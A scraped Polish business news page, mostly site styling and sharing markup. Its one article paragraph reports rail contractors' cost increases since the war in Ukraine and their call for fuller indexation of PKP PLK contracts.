.td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Udział</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fatlasbusiness.pl%2Fkoszty-realizacji-inwestycji-kolejowych-kilkadziesiat-procent-wyzsze-niz-przed-wybuchem-wojny-branza-apeluje-o-waloryzacje-kontraktow%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Koszty+realizacji+inwestycji+kolejowych+kilkadziesi%C4%85t+procent+wy%C5%BCsze+ni%C5%BC+przed+wybuchem+wojny.+Bran%C5%BCa+apeluje+o+waloryzacj%C4%99+kontrakt%C3%B3w&url=https%3A%2F%2Fatlasbusiness.pl%2Fkoszty-realizacji-inwestycji-kolejowych-kilkadziesiat-procent-wyzsze-niz-przed-wybuchem-wojny-branza-apeluje-o-waloryzacje-kontraktow%2F&via=Atlasbusiness.pl" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://atlasbusiness.pl/koszty-realizacji-inwestycji-kolejowych-kilkadziesiat-procent-wyzsze-niz-przed-wybuchem-wojny-branza-apeluje-o-waloryzacje-kontraktow/&amp;media=https://atlasbusiness.pl/wp-content/uploads/2023/12/szustak-kolej-foto2.jpg&description=Koszty+realizacji+inwestycji+kolejowych+kilkadziesi%C4%85t+procent+wy%C5%BCsze+ni%C5%BC+przed+wybuchem+wojny.+Bran%C5%BCa+apeluje+o+waloryzacj%C4%99+kontrakt%C3%B3w" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Koszty+realizacji+inwestycji+kolejowych+kilkadziesi%C4%85t+procent+wy%C5%BCsze+ni%C5%BC+przed+wybuchem+wojny.+Bran%C5%BCa+apeluje+o+waloryzacj%C4%99+kontrakt%C3%B3w %0A%0A https://atlasbusiness.pl/koszty-realizacji-inwestycji-kolejowych-kilkadziesiat-procent-wyzsze-niz-przed-wybuchem-wojny-branza-apeluje-o-waloryzacje-kontraktow/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_90" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_91" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_92  wpb_row td-pb-row" >
<style scoped>.tdi_92,.tdi_92 .tdc-columns{min-height:0}.tdi_92,.tdi_92 .tdc-columns{display:block}.tdi_92 .tdc-columns{width:100%}.tdi_92{margin-bottom:30px!important}.tdi_92 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_92{margin-bottom:20px!important}}</style><div class="vc_column tdi_94  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_94{vertical-align:baseline}.tdi_94>.wpb_wrapper,.tdi_94>.wpb_wrapper>.tdc-elements{display:block}.tdi_94>.wpb_wrapper>.tdc-elements{width:100%}.tdi_94>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_94>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_95 td_block_template_1">
<style>.tdi_95.td-a-rec{text-align:center}.tdi_95.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_95 .td-element-style{z-index:-1}.tdi_95 .td-spot-id-spot_img_hidden{display:none}.tdi_95 .td-adspot-title{display:block}@media (max-width:767px){.tdi_95 .td_spot_img_all{display:none}.tdi_95 .td-adspot-title{display:block}}@media (max-width:767px){.tdi_95.td-a-rec-img img{max-width:300px;width:100%}}</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="#" class="td_spot_img_all"><img src="[data-uri]"  alt="spot_img" width="970"  height="90" data-src="https://atlasbusiness.pl/wp-content/uploads/2021/09/corhaz-970-2.jpg" decoding="async" class="lazyload" data-eio-rwidth="400" data-eio-rheight="37" /><noscript><img src="https://atlasbusiness.pl/wp-content/uploads/2021/09/corhaz-970-2.jpg"  alt="spot_img" width="970"  height="90" data-eio="l" /></noscript></a><a href="#" class="td_spot_img_mob"><img src="[data-uri]"  alt="spot_img" width="300"  height="250" data-src="https://atlasbusiness.pl/wp-content/uploads/2021/09/corhaz4.png" decoding="async" class="lazyload" data-eio-rwidth="600" data-eio-rheight="500" /><noscript><img src="https://atlasbusiness.pl/wp-content/uploads/2021/09/corhaz4.png"  alt="spot_img" width="300"  height="250" data-eio="l" /></noscript></a></div></div></div></div></div></div><div id="tdi_96" class="tdc-row"><div class="vc_row tdi_97  wpb_row td-pb-row" >
<style scoped>.tdi_97,.tdi_97 .tdc-columns{min-height:0}.tdi_97,.tdi_97 .tdc-columns{display:block}.tdi_97 .tdc-columns{width:100%}@media (min-width:768px){.tdi_97{margin-left:-10px;margin-right:-10px}.tdi_97 .tdc-row-video-background-error,.tdi_97>.vc_column,.tdi_97>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}</style><div class="vc_column tdi_99  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_99{vertical-align:baseline}.tdi_99>.wpb_wrapper,.tdi_99>.wpb_wrapper>.tdc-elements{display:block}.tdi_99>.wpb_wrapper>.tdc-elements{width:100%}.tdi_99>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_99>.wpb_wrapper{width:auto;height:auto}.tdi_99{width:calc(100% - 320px)!important}@media (min-width:768px) and (max-width:1018px){.tdi_99{width:calc(100% - 250px)!important}}@media (max-width:767px){.tdi_99{margin-top:2px!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_100 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_100" >
<style>@media (max-width:767px){.tdi_100{margin-bottom:20px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_100 .td-audio-player{font-size:12px}.tdi_100 .tdb-caption-text{margin:6px 0 0}.tdi_100:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="https://atlasbusiness.pl/wp-content/uploads/2023/12/szustak-kolej-foto2.jpg" 
                                        data-caption=""
                                    >
                                    
                                    <img 
                                        width="400" 
                                        height="225" 
                                        class="entry-thumb td-modal-image lazyload" 
                                        src="[data-uri]"   
                                        alt="" 
                                        title="szustak-kolej-foto2"
 data-src="https://atlasbusiness.pl/wp-content/uploads/2023/12/szustak-kolej-foto2.jpg" decoding="async" data-srcset="https://atlasbusiness.pl/wp-content/uploads/2023/12/szustak-kolej-foto2.jpg 400w, https://atlasbusiness.pl/wp-content/uploads/2023/12/szustak-kolej-foto2-300x169.jpg 300w" data-sizes="auto" data-eio-rwidth="400" data-eio-rheight="225" /><noscript><img 
                                        width="400" 
                                        height="225" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://atlasbusiness.pl/wp-content/uploads/2023/12/szustak-kolej-foto2.jpg" srcset="https://atlasbusiness.pl/wp-content/uploads/2023/12/szustak-kolej-foto2.jpg 400w, https://atlasbusiness.pl/wp-content/uploads/2023/12/szustak-kolej-foto2-300x169.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" 
                                        alt="" 
                                        title="szustak-kolej-foto2"
 data-eio="l" /></noscript>
                                    </a></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_101 td_block_template_1">
<style>.tdi_101{padding-bottom:20px!important}@media (max-width:767px){.tdi_101{margin-right:-20px!important;margin-left:-20px!important;padding-right:20px!important;padding-left:20px!important}}</style>
<style>.tdi_101.td-a-rec{text-align:center}.tdi_101.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_101 .td-element-style{z-index:-1}@media (max-width:767px){.tdi_101 .td_spot_img_all{display:none}.tdi_101 .td-adspot-title{display:block}}@media (max-width:767px){.tdi_101.td-a-rec-img img{max-width:300px;width:100%}}</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="#" class="td_spot_img_mob"><img src="[data-uri]"  alt="spot_img" width="300"  height="250" data-src="https://atlasbusiness.pl/wp-content/uploads/2021/09/202003034f48d597-0a4f-a728-5333-ae0f2c2127d2.png" decoding="async" class="lazyload" data-eio-rwidth="300" data-eio-rheight="250" /><noscript><img src="https://atlasbusiness.pl/wp-content/uploads/2021/09/202003034f48d597-0a4f-a728-5333-ae0f2c2127d2.png"  alt="spot_img" width="300"  height="250" data-eio="l" /></noscript></a></div></div><div class="td_block_wrap tdb_single_content tdi_102 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_102" >
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_102,.tdi_102>p,.tdi_102 .tdb-block-inner>p{font-family:Roboto!important;font-size:17px!important;line-height:1.5!important;font-weight:400!important}.tdi_102 h1{font-family:Roboto!important;font-weight:700!important}.tdi_102 h2{font-family:Roboto!important;font-weight:700!important}.tdi_102 h3:not(.tds-locker-title){font-family:Roboto!important;font-weight:700!important}.tdi_102 h4{font-family:Roboto!important;font-weight:700!important}.tdi_102 li{font-family:Roboto!important}.tdi_102 .tdb-block-inner blockquote p{font-family:Roboto!important;line-height:1!important;font-style:normal!important}.tdi_102 .wp-caption-text,.tdi_102 figcaption{font-family:Roboto!important;font-size:13px!important;line-height:1.2!important;font-style:normal!important}.tdi_102,.tdi_102 p{color:#000000}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:768px) and (max-width:1018px){.tdi_102,.tdi_102>p,.tdi_102 .tdb-block-inner>p{font-size:15px!important}.tdi_102 .tdb-block-inner blockquote p{font-size:24px!important}}@media (max-width:767px){.tdi_102,.tdi_102>p,.tdi_102 .tdb-block-inner>p{font-size:15px!important}.tdi_102 .tdb-block-inner blockquote p{font-size:20px!important}.tdi_102 .wp-caption-text,.tdi_102 figcaption{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><div>
<p style="text-align:justify"><strong>Sytuacja firm, które realizują inwestycje infrastrukturalne na kolei, od mniej więcej dwóch lat jest bardzo trudna. Jednym z poważnych problemów jest skokowy wzrost kosztów, wywołany wojną w Ukrainie, oraz brak waloryzacji kontraktów już realizowanych na rzecz PKP PLK. Sektor budownictwa kolejowego do tej pory nie doczekał się kompleksowego rozwiązania problemu. Proces podpisywania aneksów w kontraktach kolejowych zawartych przed rozpoczęciem wojny rozpoczął się dużo później niż w przypadku inwestycji drogowych, a w aneksach uwzględniana jest waloryzacja na poziomie 10 proc. Rynek od początku sygnalizuje, że to zbyt mało, bo realny wzrost kosztów sięga kilkudziesięciu procent.</strong></p>
